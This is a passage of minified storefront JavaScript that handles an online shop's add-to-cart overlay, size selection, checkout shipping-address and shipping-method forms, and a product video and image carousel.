DOMParser,u=c.parseFromString(d,"text/html"),p=u.querySelector(".product-added-recommendations");a.classList.add("ds-add-to-cart-messages"),document.querySelector("body").append(i),window.innerWidth<769&&(document.querySelector("body").setAttribute("data-scroll",window.pageYOffset),document.querySelector("body").style.overflow="hidden",document.querySelector("body").style.height="100vh"),window.onscroll=function(){document.querySelector(".ds-add-to-cart-messages")&&document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(window.innerHeight,"px")})},p&&!e.error?fetch(p.dataset.url,Object(l.a)()).then(e=>e.text()).then(t=>{var n,r=c.parseFromString(t,"text/html"),i=r.getElementsByTagName("script"),l=r.getElementsByClassName("slot-config-section");if(p.innerHTML=t,l.length>0)for(var d=document.getElementsByTagName("head")[0],h=0;h<i.length;h++)(n=document.createElement("script")).type="text/javascript",n.text=i[h].text,d.appendChild(n);a.classList.add("add-to-cart-messages--has-recs"),a.append(u.querySelector(".add-to-basket-alert")),0===l.length&&document.dispatchEvent(new CustomEvent("carousel:init")),Object(s.h)(document,"click",".add-to-basket-alert .product-tile__swatch",e=>{var t=e.delegateTarget;return window.location.href=t.href,!0}),a.classList.add("loaded"),a.querySelector(".minicart-quantity").innerHTML=e.quantityTotal,document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(window.innerHeight,"px")}),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart")),o.a.spinner().stop()}).catch(()=>{o.a.spinner().stop()}):(a.append(u.querySelector(".add-to-basket-alert")),a.classList.add("loaded"),a.querySelector(".minicart-quantity").innerHTML=e.quantityTotal,document.querySelector(".ds-add-to-cart-messages").style.height="".concat(window.innerHeight,"px"),o.a.spinner().stop(),setTimeout(()=>{w()},5e3)),document.addEventListener("click",e=>{var t=document.querySelector(".add-to-cart-messages");t&&(t.contains(e.target)||e.target===t||w())})}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))})(e),o()("body").trigger("product:afterAddToCart",e),F(e.reportingURL)}):o.a.spinner().stop()}}}));return function(t){return e.apply(this,arguments)}}()),y=!0)})),g.sizeAttribute=()=>{Object(s.h)(document,"click",'[data-attr="size"] .size-attribute',e=>{if(e.preventDefault(),window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"size",attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",t)}e.delegateTarget&&e.delegateTarget.href&&(e.delegateTarget.href+="&notRefreshContent=true"),C(e.delegateTarget,Boolean(e.delegateTarget.closest(".split-attributes")))}),Object(s.h)(document,"click","".concat('[data-attr="braBandSize"] .size-attribute',", ").concat('[data-attr="braCupSize"] .size-attribute'),e=>{if(e.preventDefault(),!(e.delegateTarget.disabled||e.delegateTarget.classList.contains("disabled"))){if(window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t=e.delegateTarget.closest(".attribute-items");if(t&&t.dataset.attr){var n={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:t.dataset.attr,attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",n)}}g.attributeSelect(e.delegateTarget.value||e.delegateTarget.href,o()(E(e.delegateTarget)))}})},g.selectSize=e=>{if(e){var t=document.querySelector('.select-size [data-attr-value="'.concat(e,'"]'));t&&C(t)}},g.handleAttributeSelection=(e,t,n)=>{var r=n&&n.container&&n.container[0];r&&f(r,e,t,n)},g.slideToVideo=(e,t)=>{var n=e&&e.el,r=E(n);r&&r.contains(t)&&d.a.slideToVideo(e,t)},g.handleMissingOptionError=()=>{b||(Object(s.h)(document,"click",".add-to-cart-section__overlay",e=>{var t,{useQuickView:n}=e.delegateTarget.dataset;document.body.classList.add("ds-quickview"),n?document.querySelector(".js-add-to-cart-quickview").click():t=e.delegateTarget.parentElement.querySelector(".add-to-cart-section__disabled-error");var r=e.delegateTarget.closest(".quick-view-dialog");if(t&&(t.classList.remove("d-none"),!r)){var a=document.querySelector(".size-attribute__wrapper"),i=document.querySelector(".attributes"),o=a.offsetTop+80;window.innerWidth<1023&&(o=i.offsetParent.offsetTop),window.scroll({top:o,behavior:"smooth"})}}),b=!0,o()("body").on("hidden.bs.modal","#quickViewModal",()=>{b=!1}))},g.closeProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon, .ds-button-secondary.continue-shopping-link",e=>{e.preventDefault();var t=e.delegateTarget.closest(".add-to-cart-messages");t&&(t.remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})};t.a=g},function(e,t,n){"use strict";(function(e){var r=n(11),a=n(18),i=n(37).a,o=a.a,s=r.a;function l(t,n,r,a){var o,s,l=e("input[value="+t.UUID+"]"),d=r.shipping,c=!1;l&&l.length>0&&(o=l[0].form,s=e(".addressSelector",o)),s&&1===s.length&&(s.empty(),s.append(i.methods.optionValueForAddress(null,!1,r)),a.addresses&&a.addresses.length>0&&(s.append(i.methods.optionValueForAddress(r.resources.accountAddresses,!1,r)),a.addresses.forEach((function(e){var t=n.matchingAddressId===e.ID;s.append(i.methods.optionValueForAddress({UUID:"ab_"+e.ID,shippingAddress:e},t,r))}))),s.append(i.methods.optionValueForAddress(r.resources.shippingAddresses,!1,r,{className:"multi-shipping"})),d.forEach((function(t){var a=n.UUID===t.UUID;c=c||a;var o=i.methods.optionValueForAddress(t,a,r,{className:"multi-shipping"}),l=o.html()===r.resources.addNewAddress,d=t.UUID===n.UUID;(l&&d||!l&&d||!l&&!d)&&s.append(o),l&&!d&&e(o[0]).remove()}))),c?e(o).removeClass("hide-details"):e(o).addClass("hide-details"),e("body").trigger("shipping:updateShippingAddressSelector",{productLineItem:t,shipping:n,order:r,customer:a})}function d(t){var n=e.extend({},t.shippingAddress);n||(n={firstName:null,lastName:null,address1:null,address2:null,city:null,postalCode:null,stateCode:null,countryCode:null,phone:null}),n.isGift=t.isGift,n.giftMessage=t.giftMessage,e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;if(a){var i=n.countryCode;e("input[name$=_firstName]",a).val(n.firstName),e("input[name$=_lastName]",a).val(n.lastName),e("input[name$=_address1]",a).val(n.address1),e("input[name$=_address2]",a).val(n.address2),e("input[name$=_city]",a).val(n.city),e("input[name$=_postalCode]",a).val(n.postalCode),e("select[name$=_stateCode],input[name$=_stateCode]",a).val(n.stateCode),i&&"object"==typeof i?e("select[name$=_country]",a).val(n.countryCode.value):e("select[name$=_country]",a).val(n.countryCode),e("input[name$=_phone]",a).val(n.phone),e("input[name$=_isGift]",a).prop("checked",n.isGift),e("textarea[name$=_giftMessage]",a).val(n.isGift&&n.giftMessage?n.giftMessage:"")}})),e("body").trigger("shipping:updateShippingAddressFormValues",{shipping:t})}function c(t){var n=e("input[value="+t.UUID+"]");n&&n.length>0&&e.each(n,(function(n,r){var a=r.form;if(a){var i=e(".shipping-method-list",a);if(i&&i.length>0){i.empty();var o=t.applicableShippingMethods,s=t.selectedShippingMethod||{},l=a.name+"_shippingAddress_shippingMethodID";e.each(o,(function(n,r){var a=e("#shipping-method-template").clone();e("input",a).prop("id","shippingMethod-"+r.ID+"-"+t.UUID).prop("name",l).prop("value",r.ID).attr("checked",r.ID===s.ID),e("label",a).prop("for","shippingMethod-"+r.ID+"-"+t.UUID),e(".display-name",a).text(r.displayName),r.estimatedArrivalTime&&e(".arrival-time",a).text("("+r.estimatedArrivalTime+")").show(),e(".shipping-cost",a).text(r.shippingCost),i.append(a.html())}))}}})),e("body").trigger("shipping:updateShippingMethods",{shipping:t})}function u(t){setTimeout((function(){var n=t.find(".shipping-method-list"),r=i.methods.getAddressFieldsFromUI(t),a=t.find("[name=shipmentUUID]").val(),o=n.data("actionUrl");r.shipmentUUID=a,n.spinner().start(),e.ajax({url:o,type:"post",dataType:"json",data:r,success:function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),n.spinner().stop())}})}),300)}function p(t,n){e("[data-shipment-summary="+t.UUID+"]").each((function(r,a){var o=e(a),s=o.find(".shipping-addr-label"),l=o.find(".address-summary"),d=o.find(".shipping-phone"),c=o.find(".shipping-method-title"),u=o.find(".shipping-method-arrival-time"),p=o.find(".shipping-method-price"),h=o.find(".shipping-method-label"),m=o.find(".row.summary-details"),f=o.find(".gift-summary"),v=t.shippingAddress,g=t.selectedShippingMethod,y=t.isGift;i.methods.populateAddressSummary(l,v),v&&v.phone?d.text(v.phone):d.empty(),g&&(e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:g,resources:n.resources,shippingAddressLabel:s}),h.show(),m.show(),c.text(g.displayName),g.estimatedArrivalTime?u.text("( "+g.estimatedArrivalTime+" )"):u.empty(),p.text(g.shippingCost)),y?(f.find(".gift-message-summary").text(t.giftMessage),f.removeClass("d-none")):f.addClass("d-none")})),e("body").trigger("shipping:updateShippingSummaryInformation",{shipping:t,order:n})}function h(t,n,r,a){var i=e("input[value="+t.UUID+"]"),o=i&&i.length>0?i[0].form:null;if(o){var s=e(".view-address-block",o),l=n.shippingAddress||{},d=n.selectedShippingMethod,c=l.firstName?l.firstName+" ":"";l.lastName&&(c+=l.lastName);var u=l.address1,p=l.address2,h=l.phone,m=d?d.shippingCost:"",f=d?d.displayName:"",v=d&&d.estimatedArrivalTime?"("+d.estimatedArrivalTime+")":"",g=e("#pli-shipping-summary-template").clone();if(e(".ship-to-name",g).text(c),e(".ship-to-address1",g).text(u),e(".ship-to-address2",g).text(p),e(".ship-to-city",g).text(l.city),l.stateCode&&e(".ship-to-st",g).text(l.stateCode),e(".ship-to-zip",g).text(l.postalCode),e(".ship-to-phone",g).text(h),p||e(".ship-to-address2",g).hide(),h||e(".ship-to-phone",g).hide(),n.selectedShippingMethod&&(e(".display-name",g).text(f),e(".arrival-time",g).text(v),e(".price",g).text(m)),n.isGift){e(".gift-message-summary",g).text(n.giftMessage);var y=e(".gift-message-"+n.UUID);e(y).val(n.giftMessage)}else e(".gift-summary",g).addClass("d-none");var b=e(".shipping-header-text",g);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:d,resources:r.resources,shippingAddressLabel:b}),s.html(g.html()),e("body").trigger("shipping:updatePLIShippingSummaryInformation",{productLineItem:t,shipping:n,order:r,options:a})}}function m(t,n){e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;e("[name=shipmentUUID]",a).val(n.UUID),e("[name=originalShipmentUUID]",a).val(n.UUID),e(a).closest(".card").attr("data-shipment-uuid",n.UUID)})),e("body").trigger("shipping:updateProductLineItemShipmentUUIDs",{productLineItem:t,shipping:n})}function f(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".shipping-error").append(n),s(e(".shipping-error"))}function v(t){t.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(t,n){var r=n.form;if(r){e("input[name$=_firstName]",r).val(""),e("input[name$=_lastName]",r).val(""),e("input[name$=_address1]",r).val(""),e("input[name$=_address2]",r).val(""),e("input[name$=_city]",r).val(""),e("input[name$=_postalCode]",r).val(""),e("select[name$=_stateCode],input[name$=_stateCode]",r).val(""),e("select[name$=_country]",r).val(""),e("input[name$=_phone]",r).val(""),e("input[name$=_isGift]",r).prop("checked",!1),e("textarea[name$=_giftMessage]",r).val(""),e(r).find(".gift-message").addClass("d-none"),e(r).attr("data-address-mode","new");var a=e(".addressSelector option[value=new]",r);e(a).prop("selected",!0)}}))})),e("body").trigger("shipping:clearShippingForms",{order:t})}function g(t,n){return e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n})}function y(t,n,r){e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n}).done((function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0},urlParams:n}),e("body").trigger("checkout:postUpdateCheckoutView",{el:r})),e.spinner().stop()})).fail((function(){e.spinner().stop()}))}function b(e){e.find(".view-address-block").removeClass("d-none"),e.find(".btn-edit-multi-ship").removeClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-enter-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}function w(t){t.find(".shipping-address").removeClass("d-none"),t.find(".btn-save-multi-ship.save-shipment").removeClass("d-none"),t.find(".view-address-block").addClass("d-none"),t.find(".btn-enter-multi-ship").addClass("d-none"),t.find(".btn-edit-multi-ship").addClass("d-none"),t.find(".multi-ship-address-actions").addClass("d-none"),e("body").trigger("shipping:editMultiShipAddress",{element:t,form:t.find(".shipping-form")})}function S(t,n){var r=e(t).closest("form"),a=e(t).closest(".shipping-content");e("body").trigger("shipping:updateDataAddressMode",{form:r,mode:n}),w(a);var o=i.methods.getAddressFieldsFromUI(r),s={UUID:e("input[name=shipmentUUID]",r).val(),shippingAddress:o};a.data("saved-state",JSON.stringify(s))}t.a={methods:{updateShippingAddressSelector:l,updateShippingAddressFormValues:d,updateShippingMethods:c,updateShippingSummaryInformation:p,updatePLIShippingSummaryInformation:h,updateProductLineItemShipmentUUIDs:m,updateShippingInformation:function(t,n,r,a){n.shipping.forEach((function(e){e.productLineItems.items.forEach((function(t){m(t,e)}))})),c(t),d(t),p(t,n),t.productLineItems.items.forEach((function(e){l(e,t,n,r),h(e,t,n,a)})),e("body").trigger("shipping:updateShippingInformation",{order:n,shipping:t,customer:r,options:a})},updateMultiShipInformation:function(t){var n=e("#checkout-main"),r=e("[name=usingMultiShipping]"),a=e("button.submit-shipping");e(".shipping-error .alert-danger").remove(),t.usingMultiShipping?(n.addClass("multi-ship"),r.prop("checked",!0)):(n.removeClass("multi-ship"),r.prop("checked",null),a.prop("disabled",null)),e("body").trigger("shipping:updateMultiShipInformation",{order:t})},shippingFormResponse:function(t,n){var r=e("#checkout-main").hasClass("multi-ship")?".multi-shipping .active form":".single-shipping form";n.error?(n.fieldErrors.length&&(n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e,n.fieldSelector,n.scrollPosition)})),t.reject(n)),n.serverErrors&&n.serverErrors.length&&(e.each(n.serverErrors,(function(e,t){f(t)})),t.reject(n)),n.cartError&&(window.location.href=n.redirectUrl,t.reject())):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),s(e(".payment-form")),t.resolve(n))},createNewShipment:g,selectShippingMethodAjax:y,updateShippingMethodList:u,clearShippingForms:v,editMultiShipAddress:w,editOrEnterMultiShipInfo:S,createErrorNotification:f,viewMultishipAddress:b},selectShippingMethod:function(){var t=this;e(".shipping-method-list").change((function(){var n=e(this).parents("form"),r=e(":checked",this).val(),a=n.find("[name=shipmentUUID]").val(),o=i.methods.getAddressFieldsFromUI(n);o.shipmentUUID=a,o.methodID=r,o.isGift=n.find(".gift").prop("checked"),o.giftMessage=n.find("textarea[name$=_giftMessage]").val();var s=e(this).data("select-shipping-method-url");t.methods&&t.methods.selectShippingMethodAjax?t.methods.selectShippingMethodAjax(s,o,e(this)):y(s,o,e(this))}))},toggleMultiship:function(){var t=this;e('input[name="usingMultiShipping"]').on("change",(function(){var n=e(".multi-shipping-checkbox-block form").attr("action"),r=this.checked;e.ajax({url:n,type:"post",dataType:"json",data:{usingMultiShip:r},success:function(n){n.error?window.location.href=n.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),"guest"===e("#checkout-main").data("customer-type")?t.methods&&t.methods.clearShippingForms?t.methods.clearShippingForms(n.order):v(n.order):n.order.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(n,r){var a=r.form;if(a){e(a).attr("data-address-mode","edit");var i=e(a).find('.addressSelector option[value="ab_'+t.matchingAddressId+'"]');e(i).prop("selected",!0),e("input[name$=_isGift]",a).prop("checked",!1),e("textarea[name$=_giftMessage]",a).val(""),e(a).find(".gift-message").addClass("d-none")}}))})),r?e("body").trigger("shipping:selectMultiShipping",{data:n}):e("body").trigger("shipping:selectSingleShipping",{data:n})),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},selectSingleShipping:function(){e("body").on("shipping:selectSingleShipping",(function(){e(".single-shipping .shipping-address").removeClass("d-none")}))},selectMultiShipping:function(){var t=this;e("body").on("shipping:selectMultiShipping",(function(n,r){e(".multi-shipping .shipping-address").addClass("d-none"),r.data.order.shipping.forEach((function(n){var r=e('.multi-shipping .card[data-shipment-uuid="'+n.UUID+'"]');n.shippingAddress?t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(e(r)):b(e(r)):t.methods&&t.methods.enterMultishipView?t.methods.enterMultishipView(e(r)):function(e){e.find(".btn-enter-multi-ship").removeClass("d-none"),e.find(".view-address-block").addClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-edit-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}(e(r))}))}))},selectSingleShipAddress:function(){e(".single-shipping .addressSelector").on("change",(function(){var t=e(this).parents("form")[0],n=e("option:selected",this),r=n.data(),a=n[0].value,i=e("input[name=shipmentUUID]",t).val();Object.keys(r).forEach((function(n){e("[name$="+("countryCode"===n?"country":n)+"]",t).val(r[n])})),e("[name$=stateCode]",t).trigger("change"),"new"===a?(e(t).attr("data-address-mode","new"),e(t).find(".shipping-address-block").removeClass("d-none")):a===i?e(t).attr("data-address-mode","shipment"):0===a.indexOf("ab_")?e(t).attr("data-address-mode","customer"):e(t).attr("data-address-mode","edit")}))},selectMultiShipAddress:function(){var t=this;e(".multi-shipping .addressSelector").on("change",(function(){var n=e(this).closest("form"),r=e("option:selected",this),a=r.data(),i=r[0].value,o=e("input[name=shipmentUUID]",n).val(),s=e("input[name=productLineItemUUID]",n).val(),l=t.methods&&t.methods.createNewShipment?t.methods.createNewShipment:g;if(Object.keys(a).forEach((function(t){"isGift"===t?(e("[name$="+t+"]",n).prop("checked",a[t]),e("[name$="+t+"]",n).trigger("change")):e("[name$="+("countryCode"===t?"country":t)+"]",n).val(a[t])})),"new"===i&&s)l(e(this).attr("data-create-shipment-url"),{productLineItemUUID:s}).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","new"))})).fail((function(){e.spinner().stop()}));else if(i===o)e("select[name$=stateCode]",n).trigger("change"),e(n).attr("data-address-mode","shipment");else if(0===i.indexOf("ab_")){l(e(n).attr("action"),e(n).serialize()).done((function(t){(e.spinner().stop(),t.error)?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","customer"),w(e(n).closest(".shipping-content")))})).fail((function(){e.spinner().stop()}))}else{l(e(n).attr("action"),e(n).serialize()).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","edit"))})).fail((function(){e.spinner().stop()}))}}))},updateShippingList:function(){var t=this;e('select[name$="shippingAddress_addressFields_states_stateCode"]').on("change",(function(n){t.methods&&t.methods.updateShippingMethodList?t.methods.updateShippingMethodList(e(n.currentTarget.form)):u(e(n.currentTarget.form))}))},updateDataAddressMode:function(){e("body").on("shipping:updateDataAddressMode",(function(t,n){e(n.form).attr("data-address-mode",n.mode)}))},enterMultiShipInfo:function(){var t=this;e(".btn-enter-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"new"):S(e(this),"new")}))},editMultiShipInfo:function(){var t=this;e(".btn-edit-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"edit"):S(e(this),"edit")}))},saveMultiShipInfo:function(){var t=this;e(".btn-save-multi-ship").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=e(r).serialize(),s=e(r).attr("action");return a.spinner().start(),e.ajax({url:s,type:"post",dataType:"json",data:i}).done((function(n){o.clearPreviousErrors(r),n.error?n.fieldErrors&&n.fieldErrors.length?n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e)})):n.serverErrors&&n.serverErrors.length?e.each(n.serverErrors,(function(e,t){f(t)})):n.redirectUrl&&(window.location.href=n.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(a):b(a)),n.order&&n.order.shippable&&e("button.submit-shipping").attr("disabled",null),a.spinner().stop()})).fail((function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),a.spinner().stop()})),!1}))},cancelMultiShipAddress:function(){var t=this;e(".btn-cancel-multi-ship-address").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=a.data("saved-state");if(i){var o=JSON.parse(i),s=o.shippingAddress.stateCode,l=e("[name$=_stateCode]",r).val();t.methods&&t.methods.updateShippingAddressFormValues?t.methods.updateShippingAddressFormValues(o):d(o),l!==s?e("[data-action=save]",r).trigger("click"):(e(r).attr("data-address-mode","edit"),t.methods&&t.methods.editMultiShipAddress?t.methods.editMultiShipAddress(a):w(a))}return!1}))},isGift:function(){e(".gift").on("change",(function(t){t.preventDefault();var n=e(this).closest("form");this.checked?e(n).find(".gift-message").removeClass("d-none"):(e(n).find(".gift-message").addClass("d-none"),e(n).find(".gift-message").val(""))}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return i})),n.d(t,"e",(function(){return o})),n.d(t,"c",(function(){return s}));var r=e=>Object.keys(e).map(t=>"".concat(t,"=").concat(encodeURIComponent(e[t]))).join("&"),a=(e,t)=>e+(-1!==e.indexOf("?")?"&":"?")+r(t),i=e=>(e.split(/[#?]/)[1]||e).split("&").reduce((e,t)=>{var n=t.split("="),[r,a]=n;if(r&&a){var i=a.replace(/\+/g,"%20");return Object.assign(e,{[r]:decodeURIComponent(i)})}return e},{}),o=(e,t)=>{var[n,r]=e.split("?"),a=(r||"").split("&").filter(e=>t.indexOf(e.split("=")[0])<0).join("&");return n+(a?"?".concat(a):"")},s=(e,t)=>{var n=i(t||window.location.href),r=Object.entries(n).find(t=>{var[n,r]=t;return n.startsWith("prefn")&&r===e}),a=r&&r[0].replace("prefn",""),o=n["prefv".concat(a)];return o&&o.split("|")||[]}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=(e,t)=>{var n=e&&e.length?e.offset().top-t:0;a()("html, body").animate({scrollTop:n},500),e||a()(".logo-home").focus()}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(6),o="undefined"!=typeof window;function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestIdleCallback?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)}function l(e){o&&"function"==typeof window.cancelIdleCallback?window.cancelIdleCallback(e):clearTimeout(e)}function d(e){if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(e):setTimeout(()=>e(Date.now()),16)}var c,u=n(1),p=[i.Navigation,i.Pagination,i.Zoom,i.Thumbs,i.Scrollbar],h={name:"PDP video played"},m=new WeakMap,f=new WeakMap,v=new WeakMap;function g(){return(g=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail"),r=window.innerWidth<1024;L(t,n&&r),x(e);var a=t.querySelector(".video-slide");if(a){var i=yield F(a);if(n&&r){var o=a.closest(".swiper-slide-video");if(o&&o.querySelector(".video__overlay:not(small_screen)")){o.querySelector(".video__overlay").remove();var s=document.createElement("div");s.classList.add("video__overlay"),s.classList.add("small_screen");var l=T();s.append(l),o.prepend(s)}E(t);try{yield i.play()}catch(c){}window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",h),i.getMuted().then(e=>{C(e?"mute":"unmute")})}if(!n){var d=a.closest(".swiper-slide-video");d&&d.querySelector(".video__overlay")&&d.querySelector(".video__overlay").remove();try{yield i.play()}catch(c){}window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API&&window.DY.API("event",h)}f.set(e,a)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function y(){return(y=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail");L(t,!1),x(e);var r=t.querySelector(".video-slide");if(r){var a=yield F(r);if(!n)try{yield a.play()}catch(i){}f.set(e,r)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function b(e,t){return w.apply(this,arguments)}function w(){return(w=a()((function*(e,t){if(e&&t){var r=Object(u.g)();if(!e.el.closest(".primary-images--popout")||r){if(r&&null===e.el.closest(".quick-view-dialog")){var a=t.querySelector(".pinch-zoom");t.querySelector(".image-slide").setAttribute("src",t.dataset.zoomImage);try{var i=yield n.e(26).then(n.t.bind(null,166,7)),o=i.default||i,s={width:t.clientWidth,height:t.clientHeight,zoomWidth:t.clientWidth,zoomContainer:document.querySelector(".image-zoom-container"),zoomStyle:"z-index: 10",zoomLensStyle:"box-shadow: 0px 3px 6px #00000029;\n      border: 3px solid #959595;\n      opacity: 1;"};d(()=>{try{new o(a,s)}catch(e){}})}catch(l){}}}else e.zoom&&"function"==typeof e.zoom.enable&&e.zoom.enable()}}))).apply(this,arguments)}function S(e,t){var n=e;return n instanceof i.f||(n=n.find(e=>e.el.isEqualNode(t))),n}function E(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector(".video-slide");n.classList.add("event-registered");try{t=r&&c?new c(r):null}catch(o){t=null}if(!t)return;var a=e.querySelector(".play-buttons");a&&a.addEventListener("click",()=>{t.getPaused().then(e=>{e?(C("pause"),t.play()):(C("play"),t.pause())})});var i=document.querySelector(".mute-buttons");i&&i.addEventListener("click",()=>{t.getMuted().then(e=>{e?(C("unmute"),t.setMuted(!1)):(C("mute"),t.setMuted(!0))})}),t.on("ended",()=>{C("play")})}}function C(e){var t=document.querySelector(".play-buttons .play"),n=document.querySelector(".play-buttons .pause"),r=document.querySelector(".mute-buttons .muted"),a=document.querySelector(".mute-buttons .unmuted"),i=document.querySelector(".video-controls");if(t&&n&&r&&a&&i)switch(e){case"play":i.classList.remove("auto"),t.classList.remove("d-none"),t.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none");break;case"pause":i.classList.add("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),t.classList.remove("d-block"),t.classList.add("d-none");break;case"mute":i.classList.add("mute"),r.classList.remove("d-none"),r.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none");break;case"unmute":i.classList.remove("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none")}}function T(){var e=document.createElement("div");e.classList.add("video-controls"),e.classList.add("d-flex"),e.classList.add("justify-content-end"),e.classList.add("align-items-center");var t=document.createElement("div");t.classList.add("video-controls__wrapper"),t.classList.add("d-flex"),t.classList.add("flex-column");var n=document.createElement("div");n.classList.add("mute-buttons");var r=document.createElement("div");r.classList.add("muted"),r.classList.add("d-block");var a=document.createElement("i");a.classList.add("fa"),a.classList.add("fa-volume-off"),r.append(a);var i=document.createElement("div");i.classList.add("unmuted"),i.classList.add("d-none");var o=document.createElement("i");o.classList.add("fa"),o.classList.add("fa-volume-up"),i.append(o),n.append(r),n.append(i),t.append(n);var s=document.createElement("div");s.classList.add("play-buttons");var l=document.createElement("div");l.classList.add("play"),l.classList.add("d-none");var d=document.createElement("i");d.classList.add("fa"),d.classList.add("fa-play-circle"),l.append(d);var c=document.createElement("div");c.classList.add("pause"),c.classList.add("d-block");var u=document.createElement("i");return u.classList.add("fa"),u.classList.add("fa-pause-circle"),c.append(u),s.append(l),s.append(c),t.append(s),e.append(t),e}function x(e){var t=f.get(e);t&&F(t).then(e=>{e&&"function"==typeof e.pause&&e.pause().catch(()=>{})}).catch(()=>{})}function F(e){return k.apply(this,arguments)}function k(){return(k=a()((function*(e){if(!e)return null;var t=m.get(e);if(t)return t;var r=yield Promise.resolve().then(n.bind(null,24)),a=new(c=r.default||r)(e);return m.set(e,a),a}))).apply(this,arguments)}function _(e){var t=e.el.querySelectorAll('[data-thumb="'.concat(e.realIndex,'"]'));return Array.prototype.find.call(t,e=>e.classList.contains("swiper-slide-active"))||null}function L(e,t){if(e&&e.classList.contains("lazy")){var n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r=n.cloneNode(),{url:a}=e.dataset;t&&(a+=a.includes("?")?"&controls=0":"?controls=0"),r.src=a,r.setAttribute("loading","lazy"),e.prepend(r),e.classList.remove("lazy")}}t.a={initCarouselSwipers:function(e){var 